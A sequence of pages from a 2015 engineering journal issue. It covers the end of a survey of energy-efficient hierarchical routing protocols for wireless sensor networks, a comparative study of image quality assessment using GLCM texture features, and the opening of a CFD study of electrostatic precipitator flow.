After the groups are formed, the cluster head transfers two thresholds to the nodes. These are soft and hard thresholds for sensed characteristic. Hard threshold is the lowest possible value of an attribute to activate a sensor node to change on its transmitter and transmit to the group head. Thus, the hard threshold permits the nodes to transfer only when the sensed characteristic is in the range of interest, thus decreasing the amount of transmissions importantly. Once a node senses a value at or without the hard threshold, it transmits data only when the values of that characteristic changes by an amount greater than or equal to the soft threshold.



Fig 3: TEEN

HEED Protocol:

Hybrid Energy Efficient Distributed clustering (HEED) is a multi-hop wireless sensor network clustering algorithm that brings an energy-efficient clustering routing with explicit consideration of energy. Different from Leach in the way of elections the cluster head, HEED does not select in the cluster head in randomly manner. Is performed the cluster method based on the hybrid combination of the two parameters. The first parameter depends on the residual energy of the node, and the second parameter is considering the cost of communications within the intra-cluster. Elected cluster head in HEED, depending high average of residual energy compared to MNs.



Fig 4: HEED

A node considers itself covered if it has heard from either a tentative_ CH or a final _CH. If a node completes HEED execution without selecting a cluster head that is final _CH, it considers itself uncovered, and announces itself to be a cluster head with state final_ CH. A tentative _CH node can become a regular node at a later iteration if it finds a lower cost cluster head. HEED protocol depend on residual energy, and communication cost to select cluster head. The communication cost is the minimum power levels required by all nodes within the cluster range to reach the cluster head. The communication cost uses to allow a node that belong to several CHS choose the best one. In HEED protocol each node can join only to one cluster head with one hop only. After a cluster formation, each node can be either elected to become a CH due to a probability or join a cluster according to CH messages.

LEACH-FL (Low-Energy Adaptive Clustering Hierarchy using Fuzzy Logic):

This method, improves the LEACH protocol by using fuzzy logic on LEACH protocol. Selection of cluster head is based on three variables –battery level of node, node density and distance from base station. In this system, we assume that all the nodes can get their coordinates in WSN. LEACH-FL has three parts-four fuzzification, functions, an inference engine (include 27 rules) and defuzzification module

VGA (Virtual Grid Architecture Routing):

VGA associates the “data combination and in-network processing” to get energy efficient system and expansion of network lifetime. This whole scheme can be distributed into two phases, first is “clustering” and the other is “routing of aggregated data”. In the first phase, sensors are organized in a fixed topology because many applications require stationary sensors. Inside each cluster there is a CH, recognized as “local aggregator (LA)”, which performs the aggregation. A subdivision of this LA is designated to perform “global or in-cluster aggregation” and its associates are named as “master aggregator (MA)”. In the second phase, some heuristic are suggested which may provide effective, modest, efficient and an optimal solution. The core benefit of this protocol is that it can achieve energy efficiency and can expand the network lifetime, but the problem of optimal selection of LAs as MAs is a solid problem.

TABLE I. HIERARCHICAL ROUTING SCHEMES COMPARISON

Scheme	Advantages	Drawbacks	Scalability
LEACH	Low energy, ad-hoc, distributed protocol	It is not applicable to networks deployed in large regions and the dynamic clustering brings extra overhead	Good
LEACH-C	The energy for data transmission is less than LEACH	Overhead	Good
PEGASIS	The transmitting distance for most of the node is reduced	There is no consideration of the base station's location about the energy of nodes when one of the nodes is selected as the head node	Good
TEEN	It works well in the conditions like sudden changes in the sensed attributes such as temperature	A lot of energy consumption and overhead in case of large network	Good
VGA	It may achieve energy efficiency and maximization of network lifetime	The problem of optimal selection of local aggregators as master aggregators is NP- hard problem	Good

Conclusion:

One of the main challenges in the WSNs is energy efficiency, due to the constant insufficient energy resources of sensors. The ultimate objective behind the routing mechanism design is to keep the sensors operating for as long as possible, thus extending the network lifetime. Due to complexity in WSNs operations, what is required is the use of energy-efficient routing techniques and protocols, which will assure the network connectivity and routing of information with less required energy. In this paper, our focus was on the energy efficient hierarchical protocols that have been developed for WSNs.We can conclude that the hierarchical protocols are appropriate for sensor networks with the heavy load and wide coverage area. So in order to develop a scheme that will prolong the lifetime of the WSNs is needed to increase the energy consumption of the sensors with in the network. Therefore, the application of the appropriate routing protocol will enhance the lifetime of the network and at the same time it will guarantee the network connectivity and effective and efficient data delivery.

REFERENCES:

[1] Li Xunbo, Li Na, Chen Liang, Shen Yan, Wang Zhenlin, and Zhu Zhibin‖An Improved LEACH for Clustering Protocols In Wireless Sensor Networks‖. 2010 International Conference on Measuring Technology and Mechatronics Automation.

[2] Edgar H. Callaway Jr. ―Wireless Sensor Networks Architectures and Protocols‖. BeiJing: Electronic Industry Press, 2007, pp.2-12.

[3]. Joshi, A.; Lakshmi Priya, M. A Survey of Hierarchical Routing Protocols in Wireless Sensor Network. Available online: http://it.mesce.ac.in/icist/sites/default/files/67-71.pdf (accessed on 17 May 2011).

[4]. Monica R ., Savan K. , "A STUDY ON ENERGY EFFICIENT ROUTING PROTOCOLS IN WIRELESS SENSOR NETWORKS", International Journal of Distributed and Parallel Systems (IJDPS) Vol.3, No.3, May 2012.

[5]. Amit Sharma, Kshitij Shinghal, Neelam Srivastava, Raghuvir Singh, "ENERGY MANAGEMENT FOR WIRELESS SENSOR NETWORK NODES", International Journal of Advances in Engineering & Technology, Vol. 1, Mar 2011, 7-13.

[6]. Soumitra D., Pramod D G.," Energy Efficient Cluster based Hierarchical Routing Protocols in Wireless Sensor Network – a Survey ", Multidisciplinary Journal of Research in Engineering and Technology –vol. 1, April 2014,06-22.

[7].http://upload.wikimedia.org/wikipedia/commons/thumb/2/21/WSN.svg/400px-WSN.svg.png.

[8]. Smit D. Saraiya, Yogendra K. Patel," Technical Review of Energy Management Mechanisms in Wireless Sensor Network ",International Journal of Computer Science Trends and Technology (IJCST) – Volume 3 Issue 1, Jan-Feb 2015

[9]. Zain ul Abidin Jaffri, Sundas Rauf," A Survey on "Energy Efficient Routing Techniques in Wireless Sensor Networks Focusing On Hierarchical Network Routing Protocols" , International Journal of Scientific and Research Publications, Volume 4, Issue 2, February 2014

[10]. RidhaSouaand Pascale Minet, " A Survey on Energy Efficient Techniques in Wireless Sensor Networks,"IEEE Technical Program at IFIP WMNC' 2011.

[11]. Nikolaos A. Pantazis, Stefanos A. Nikolidakis and Dimitrios D. Vergados, "Energy-Efficient Routing Protocols in Wireless Sensor Networks: A Survey," IEEE Communications Surveys & Tutorial, vol 3, pp. 1-41, 2012.

[12]. A. Manjeshwar, D. Agrawal," TEEN: A routing protocol for Enhanced Efficiency in Wireless Sensor Networks," In Proceedings of 15th International Parallel and Distributed Processing Symposium (IPDPS'01) Workshops, USA, California, 2001, pp. 2009-2015.

[13]. X. H. Wu, S. Wang, "Performance comparison of LEACH and LEACH-C protocols by NS2," In Proceedings of 9th International Symposium on Distributed Computing and Applications to Business, Engineering and Science. Hong Kong, China, pp. 254-258, 2010

[14]. G. Anastasi, M. Conti, M. Francesco, A. Passarella, "Energy Conservation in Wireless Sensor Networks: A survey," Ad Hoc Networks, 2009,Vol. 7, Issue 3, pp. 537-568.

[15]. Ran Ge, Zhang Huazhong et al ―Improving on LEACH Protocol of Wireless Sensor Networks Using Fuzzy Logic‖ Journal of Information & Computational Science 7: 3, pp. 767–775, March 2010.

[16].http://en.wikipedia.org/wiki/Wireless_sensor_network

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Assessment of Image Quality Technics: A Comparative Study

Miss Ekeshwari Sahu[1]
Computer Technology & Application[1]
SSTC, SSGI, Bhilai[1]
Bhilai, C.G., India
ekeshwari.sahu@gmail.com[1]

Miss Shreya Jain[2]
Assistant Profesor[2]
SSTC, SSGI, Bhilai[2]
Bhilai, C.G., India
shreyajain.0312@gmail.com[2]

ABSTRACT— Now days images are used in many other fields. **Image processing** is a method to convert an image into digital form and perform some operations on it, and get an enhanced image or to extract some useful information from image. Quality of an image plays fundamental role to take important decision and therefore, its assessment is essential prior to application. The objective approaches of image quality assessment play an important role for the development of compression standards and various multimedia applications. The Gray Level Co-occurrence Matrix method represents a highly efficient technique of extracting second order statistical texture features and to extract the textural features of an image. GLCM method is proposed to extract the textural features of an image. SSIM method has nice performance in optical image quality assessment. SSIM combines the image gray intensity with textural features to measure the image structural information. These methods are used to predict the visual quality by comparing a distorted image against a reference image. In this paper we are study the different approaches of image quality assessment.

Keywords— Image Quality Assessment, Textural Feature, Grey Level Co-occurrence Matrix , Structural Similarity Index Measure, Fuzzy Set.

INTRODUCTION

The quality of the image is reduced due to the distortions and which type of distortions occurred during the transmission, storing or sharing of images between the devices. Quality measuring is needed for many applications, for example if the designer of a medical device want to decide from which device get the better results so he want to measure the quality of the images from those devices. The blur image can be easily identified by the human eye but it is difficult for the computer. To achieve the quality assessment of any image we used different texture feature of image. The Gray Level Co-occurrence Matrix is adopted to extract the textural features of image [2].There are various method to quantify the visibility of differences between a distorted image and a reference image. Here introduce different complementary framework for quality assessment based on the degradation of structural information [3].
The paper start on discussion in Section II Literature survey has been shown in section II. A discussion on GLCM Feature is presented in section IV. Finally, this papers ends with conclusion.

LITERATURE SURVEY

In this paper, a new Full-Reference (FR) 3D image quality assessment method to measure the distortions between the original and distorted images. The metric has taken into account some properties such as depth component, structure component and gradient component. The performance of the proposed metric is compared with other objective image quality assessment metrics. As a result an efficient 3D image metric that combines the depth information and structure information of images. The algorithm is evaluated on the popular Live Database and is shown to perform extremely well in terms of correlation with human perception [1]. In this paper, presents an application of gray level co-occurrence matrix to extract second order statistical texture features for motion estimation of images. The Four features namely, Angular Second Moment, Correlation, Inverse Difference Moment, and Entropy. Extracting the features of an image by GLCM approach, the image compression time can be greatly reduced in the process of converting RGB to Gray level image when compared to other DWT Techniques, but however DWT is versatile method of compressing video as a whole. These features are useful in motion estimation of videos and in real time pattern recognition applications like Military & Medical Applications [4].In this paper, the textural properties of images provide beneficial information for discrimination purposes, it is appropriate to employ texture based algorithms for feature extraction. The Gray Level Co-occurrence Matrix (GLCM) method represents an extremely efficient technique of extracting second order statistical texture features. This algorithm has been validated using high resolution images and its performance is found to be adequate [5]. In this paper, the patronage of background textural details is especially crucial as they help to define the image structure. By using the GLCM model to extract second-order statistical

features for the origination of an image textural measure. Results coincide that our proposed method is feasible and meaningful [6]. In this paper, a novel two stage framework for distortion-accomplished blind image quality assessment based on natural scene statistics. The proposed framework is modular in that it can be extended above the distortion-pool considered here, and each module introduced can be replaced by better-performing in the future. Here describe a 4-distortion demonstration of the proposed framework and show that it performs ambitious with the full-reference peak-signal-to-noise-ratio on the IQA database [7]. In this paper, a new two-step skeleton for no-reference image quality assessment based on natural scene statistics. Once trained, the skeleton does not require any knowledge of the distorting process and the framework is modular in that it can be extended to any number of distortions. Here depict the framework for blind image quality assessment and a version of this framework; the blind image quality index is evaluated on the LIVE image quality assessment database. In this paper, we discussed DIS and demonstrated that each distortion has a unique signature which can be characterized by the use of DIS and used this signature to categorized images into distortion categories. We also described how distortion-aware IQA may be undertaken using DIS [9]. In this paper, presents two feature extraction methods and two decision methods to retrieve images having some segment in them that is like the user input image. The features used are (dispute) variances of gray level co-occurrences and line angle- ratio statistics constituted by a 2-D histogram of angles between two intersecting lines and ratio of mean gray levels inside and outside the (domain expanded) region spanned to automatically construct ground truth image pairs for the relevance and irrelevance classes [10]. In this paper, image mining in the domain such as breast mammograms to categorized and detects the cancerous cells. Mammogram image can be categorized into normal, begin and damning class and to explore the feasibility of data mining approach. The image mining technique with the extraction of implicit knowledge and image with data relationship. The main goals of this method are to apply image mining in the domain such as breast mammograms to categorized and detect the cancerous tissues. Total of 24 features including histogram intensity features and GLCM features are extracted from mammogram image. In this paper, could assist the medical staff and improve the accuracy of detection. The extracted features from trace functional coupled with the GLCM classifier yielded the absolute accuracy of 95% compared to the other classifiers [12]. In this paper, a fuzzy based no-reference image quality assessment system by applying human perception and entropy of images. The proposed approach selects important features to reduce complexity of the system and based on entropy of feature vector the images are split into different clusters. To assign soft class labels to different images, continuous weights are estimated using entropy of mean opinion score (MOS) unlike the previous works where crisp weights were used. The concept of fuzzy relational classifier has been utilized in the paper to develop a no-reference image quality assessment technique of distorted and decompressed images [13].

PROBLEM IDENTIFICATION

As the size of digital information grows exponentially, large volumes of raw data need to be extracted. Nowadays, there are several methods to customize and manipulate data according to our needs. The most common method is to use Image Mining. Image Mining has been used for extracting implicit, legal and potentially useful knowledge from large volumes of raw data .The extracted knowledge must be accurate, readable, perspicuous, and ease of understanding. Image mining has been used in most new inter-disciplinary area such as database, artificial intelligence statistics, visualization, parallel computing and other fields. However, with the emergence of massive image databases, the traditional manual and image based search suffers from the following limitations:

Time Complexity: Manual remarks require too much time and are expensive to implement. As the number of images in a database grows, the difficulty in finding desired images increases. It is not feasible to manually annotate all attributes of the image content for large number of images.

Discrepancy of subjective perception: Manual remarks fail to deal with the discrepancy of subjective realization. The phrase, “an image says more than a thousand words,” implies a Content-Based Approach to Image Database Retrieval that the textual characterization is not sufficient for depicting subjective perception. Typically, an image usually contains several objects, which convey specific information. To capture all knowledge, ideas, opinions, and feelings for the content of any images is almost impossible.

Image collection: There might be some problem in the image collection. If the fluorescence condition for each image is given, color balancing may be performed in the pre-processing step, in order to reduce the impact of mismatched color balance between the query and Train Database images.

Feature extraction: Its deal with the problem that it has only some descriptive parameters were chosen to characterize the homogeneity property of images. In the future, many other parameters of expositive statistics can be used. Along with this we can apply dimension reduction on extracted features to compensate the retrieval time as the size of the database is increased.

At last, if the feature identification and extraction can be associated with some knowledge of those retrieve image as a semantic feature, it could significantly improve the precision and recall of the images.

METHODOLOGY

In this section we will describe the method that we will use to extract the aspects of the object the image for quality assessment.

A. GLCM Feature

Gray Level Co-occurrence Matrix is a useful method to extract image texture feature. Which is adopted in this paper. It is the estimation of the conditional probability density function of the two order matrix of image. It studies the gray scale configuration of double pixel combination in an image, which can be understood as the statistical
regularity of double pixels in a certain direction and with a certain distance.

The GLCM C_d of SAR image is defined as follows:

$C_d[i, j]= |\{ I[r, c]| I[r, c]|=i,$
$I[r+ dr, c+ dc]= j\}|$ (1)

The normalized GLCM is defined as follows:

$$N_d = \frac{C_d[i,j]}{\sum_i \sum_j C_d[i,j]} \quad (2)$$

Various parameters can be calculated from the GLCM to describe the textural features.

The angle second moment:

$$ASM = \sum_i \sum_j \{N_d[i,j]\}^2 \quad (3)$$

The entropy:

$$ENT = -\sum_i \sum_j N_d[i,j] log N_d[i,j] \quad (4)$$

The contrast:

$$CON = \sum_i \sum_j (i-j)^2 N_d[i,j] \quad (5)$$

The homogeneity:

$$HOM = \sum_i \sum_j \frac{1}{1+(i-j)^2} N_d[i,j] \quad (6)$$

The Variance:

$$VAR = \sum_{i=0}^{N-1} \sum_{j=0}^{N-1} (i-\mu)^2 \quad (7)$$

The Mean:

$$MEAN = \sum_{i=0}^{2N-2} i P_{x+y}(i) \quad (8)$$

The Dissimilarity:

$$DIS = \sum_{i=0}^{N-1} \sum_{j=0}^{N-1} P(i,j)|i-j| \quad (9)$$

(a) Original Image



(b1) Angle second moment (b2) Homogeneity



(b3) Contrast (b4) Entropy

(b) Textural Images with different Texture Feature

Figure1: Images & Textural Images

Compared with the different textural images, the angle second moment have better performance than another three texture features for reflecting the texture characteristic more clearly. So angle second moment feature is chosen to reflect the image textural information [2].

B. Entropy Feature



Figure 2: Feature entropy based image quality classification.

Utilizing human sensibility about the visual quality of the images, MOS entropies are computed and classified using algorithm and the following equation:

X_{ij} = Y_{mi} for class j and

$X_{in} = \frac{1-Y_{mi}}{d-1}$ for other classes(n≠ j)

where m_i is the MOS of i-th image, X_{ij} represents the class membership of i-th image to class j, d is the total number of classes and Y_{mi} stands for Shannon's entropy of image i, defined in the

below equation:

Y_{mi} =-z_{mi} log[z] where z_{xi}

and N is the total number of images.

Algorithm-1 (classifying MOS entropies)

Input: Five class labels: ''Excellent'', ''Good'', ''Average'', ''Bad'' and ''Poor'' with rank from high to low.

Begin

Step 1. Sort MOS entropy values of images in descending order

Step 2. Compute mean (M) of the Entropy data sets

Step 3. Denote maximum value of the data as Y_{max} and minimum value as Y_{min}.

Step 4. If entropy value of an image >= M and <= Y_{max} then Assign Class label to the image > ''Average'' (i.e. ''Excellent'',''Good'')

Else

Assign Class label to the image <= ''Average'' (i.e. ''Average'',''Bad'', ''Poor'')

Step 5. Set Y_{min}= M and compute new mean (m1) of the data having range Y_{max} to E_{min}

If entropy value of an image >= m1 and <= Y_{max} then Assign Class label to the image > ''Good'' (i.e. ''Excellent'')

Else

Assign Class label to the image <= ''Good'' (i.e. ''Good'' as classification under ''Average'' category is already done)

Step 6. Set Y_{max}=M and repeat step 5 with assignment of the class label of the image being changed to ''Bad''.

Step 7. Repeat step 5 and step 6 until all Entropy values are covered.

End.

C. Dimensionality Reduction Techniques

The calculation of the 7 texture measures for each GLCM will end up in a 24x8 feature vector, which is complicated to handle. A technique to resolve this problem is to use dimensionality reduction techniques. Principal Components Analysis and Linear Discriminant Analysis are the two most popular techniques used for dimensionality reduction. This paper discusses the use of PCA method for reducing the dimension of the feature vector.

Principal Component Analysis:

PCA is applied on this feature vector space, which facilitates in finding a set of the most representative projection vectors so that the projected samples maintains a large amount of information about original samples. An advantage of PCA is that around 90% of the total variance is contained in less than 10% of the dimensions.

D. Segregation of Feature of Interest in Any Image

1. Analysis of Candidate Image:

Having obtained the mean values for all the textural measures with the significant combinations of computational parameters, the next step is to classify the various pixels in the image. A 3x3 window is identified around every pixel in the image. For every window, compute the texture measures viz. energy, homogeneity, contrast, and variance. The texture measures are also evaluated with the specified displacement 1 with an orientation angle of 0o. To summarize, each pixel will have two sets of texture feature vector that are calculated based on the chosen computational parameters.

2. Comparison with Reference Values:

The texture measures computed for every pixel are compared with their corresponding reference counterparts with a marginal tolerance. Depending on the outcome of the comparison, the pixels are classified as feature or background.

CONCLUSION

In this paper we discussed about the various approaches used to evaluate the quality of an image. The experimental result shows that the GLCM and SSIM methods are simple and are easy to implement. It can be very well observed that the proposed algorithm qualifies very well for identification and extraction of selected features.

REFERENCES:

[1] Kai Kang, Xingang Liu, Kaixuan Lu "3D Image Quality Assessment based in texture Information" 17th International Conference on Computational Science and Engineering, IEEE, 2014.

[2] Shuhong Jiao, Weisheng Dong "SAR Image Quality Assessment Based on SSIM Using Textural Feature" 7th International Conference on Image and Graphics, IEEE, 2013.

[3] Zhou Wang, Alan Conrad Bovik, Hamid Rahim Sheikh, Eero P. Simoncelli "Image Quality Assessment: From Error Visibility to Structural Similarity" TRANSACTIONS ON IMAGE PROCESSING, IEEE, April 2014.

[4] P. Mohanaiah, P. Sathyanarayana, L. GuruKumar **"**Image Texture Feature Extraction Using GLCM Approach**"** International Journal of Scientific and Research Publications, May 2013.

[5] D.Shanmukha Rao, A.V.V. Prasad, Thara Nair "Application of Texture Characteristics for Urban Feature Extraction from Optical Satellite Images" I.J. Image, Graphics and Signal Processing, MECS, December 2014.

[6] Zaid Omar, Tania Stathaki "GLCM-Based Metric For Image Fussion Assessment" Communications and Signal Processing Group, TX, USA, 2012.

[7] Anush K. Moorthy, Alan C. Bovik "A Two-Stage Framework For Blind Image Quality Assessment" Dept. Of Electrical and Computer Engineering, The University of Texas at Austin, Austin,IEEE, 2010.

[8] Melkamu H. Asmare, Vijanth S. Asirvadam, Lila Iznita, Ahmad Fadzil M. Hani "Image Enhancement by Fusion in Contourlet Transform" International Journal on Electrical Engineering and Informatics - Volume 2, Number 1, 2010.

[9] Anush Krishna Moorthy, Alan Conrad Bovik "A Two-Step Framework for Constructing Blind Image Quality Indices" SIGNAL PROCESSING LETTERS, VOL. 17, NO. 5, IEEE, May 2010.

[10] Selim Aksoy, Robert M. Haralick "Textural Features for Image Database Retrieval" Intelligent Systems Laboratory Department of Electrical Engineering University of Washington Seattle, 2000.

[11] Naresh Kumar Saindane, Prof. Parmalik Kumar, Rajendra Kumar Patel "Optimize Set of Pixel Based on Wavelet Transform Function for Image Fusion Technique" International Journal of Informative & Futuristic Research, IJIFR, Volume - 2, January 2015.

[12] S. Murali, P. Sathees Kumar "Multiclass Classification of Mammogram Images of GLCM Feature" International Journal of Engineering Reearch and Science & Technology, IJERST, February 2015.

[13] Indrajit De, Jaya Sil "Entropy based fuzzy classification of images on quality assessment" Department of Information Technology, MCKV Institute of Engineering, Journal of King Saud University, 2012.

[14] H. Wei, H. Y. Zhao, C. Lin and Y. Yang "Effective load balancing for cloud-based multimedia system" Proceeding of Electronic and Mechanical Engineering and Information Technology (EMEIT), 2011

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Comparative study of Various Parameter of ESP by Using CFD

Mr.Dharmendra Dekate [1], Mr.K.M.Narkar [2]

Department of Mechanical Engineering, D.Y. Patil College of Engineering, Pune, Maharashtra, India

ABSTRACT- The application of computational fluid dynamic (CFD) Modeling techniques to electrostatic precipitators (ESPs) Discussed CFD plays a vital role for ensuring uniform gas & dust flow distribution within ESP fields. Many times, through ESP design conditions are well evaluated while sizing ESP, inlet/outlet duct routing along with nozzle design & orientation may play a major role in spoiling performance of ESP. Even correctly sized ESP, through uneven gas and dust flow distribution will affect ESP performance. That is where CFD study plays a major role in improving gas distribution in ESP. the modeling methodology is reviewed. A range of ESP fluid flow characteristics that can be evaluated using CFD techniques is explored. The comparison study done between flow, velocity, temperature and scale

Keywords*:* Electrostatic Precipitator (ESP), CFD, GD screen, Guide Vanes;

INTRODUCTION

ESP though helps us to prevent pollutants from entering the atmosphere also actually adds to the operational costs in the industry & hence its very important to have an efficient ESP. An efficient ESP can be one that requires minimum electrical energy to separate out the charged particles of the bulk gaseous waste. Further understanding the physics of the process, one just needs to minimize e the force required to attract & separate out the particulates by reducing their kinetic energy resulting by decreasing the flow velocity. The flow velocity can be reduced by increasing the cross sectional duct area that may further result in change of flow distribution pattern. This then, becomes an important point to study as to how uniformly the flow pattern is? This can be a very good CFD study & let's discuss here a case study to better understand the CFD work.

The gas velocity characteristics, Flow, Temperature within an electrostatic precipitator (ESP) play an important role in overall ESP performance. If the gas velocity is too high, then the aerodynamic forces upon the particles can overwhelm the electrostatic forces generated by the collecting surface and electrode .this leads to degradation in collection efficiency. Similarly if local velocities are too low then collection surface is in not being adequately utilized and the potential of particulate build up in the ESP inlet and outlet ductwork increases. The proper design and study of CFD of ESP is important. This paper examines the case study of various parameter of ESP in CFD and their outcome result.

MODELING METHOD

A fluid dynamic tool uses to examine the three dimensional flow characteristics of ESP through the collection region and associated ductwork. The main reason for using the model is that if offers cost effective controlled environment to evaluate various design element. There are certain assumption and simplification inherent in any modeling process result in deviation between model result and observed performance in the field. Computational modeling is described as below

- **Computational fluid modeling**

The basic equations that govern the motion of fluid have been known for over century. These coupled, non linear, differential equation express and relate the laws of conservation of mass. Momentum and energy. Unfortunately, closed form solution of this equation proves impossible to find for most real word configuration. However the advent of high-speed computing and advances in numerical method allow researchers to develop highly accurate approximation to such a solution, even for extremely complex

STEP TO PERFORM CFD ANALYSIS OF ESP

- **Step 1: 3D Geometry modeling using ICEM CFD**

To create the CFD model for ESP, it is important to model all the major obstructions in the flow like collecting plates, baffle plates, girders and perforated sheets to calculate mechanical pressure drop across ESP and to maintain flow distribution. The model has to be generated with exact dimensions to predict accurate results. Guide vanes, gas distribution screens, wall plates, and other flow obstructions are modeled as baffle-computational cells (solid baffles) that are effectively zero thickness, two dimensional cells that otherwise act as solid cells and are placed at a distance equal to the actual dimensions in the filter.



Figure 1:- ESP Model

- **Step 2: Model meshing, which divides the model into millions of small**

Mesh generation is basically the discretization of the computational domain. The 3D CFD model is discretized into small fluid cells called mesh. The accuracy of the results is based on the quality of the mesh. Fine mesh gives more accurate results, which is proportional to computation time and limited to hardware available. Computational cells using ICEM CFD. The mesh quality for ESP should not fall below **0.15** in quality checks in ICEM CFD.

- **Step 3: Model set-up runs and plot in Fluent**

Turbulent model: K-epsilon turbulent model is used. In most cases we use K-epsilon turbulent model, as it is widely used for industrial internal flows.

- **Step 4: reporting, finding and observations**

Boundary Conditions:

Inlet of ESP: velocity inlet

Outlet of ESP: Pressure outlet

Perforated sheet: Porous jump condition (minimum of 23% opening and a

Maximum 60% opening is considered for CFD)

